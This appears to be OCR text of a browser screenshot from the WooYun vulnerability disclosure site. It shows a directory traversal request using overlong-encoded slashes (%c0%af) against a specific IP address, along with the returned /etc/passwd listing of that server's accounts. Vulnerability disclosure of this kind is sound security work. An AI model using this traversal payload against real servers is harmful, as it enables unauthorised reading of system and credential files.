 http://202.105.179.162/..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯etc/pass - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://202.105.179.162/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd 转到 链接
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin mysql:x:101:103:MySQL server:/var/lib/mysql:/bin/bash
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org
完毕 Internet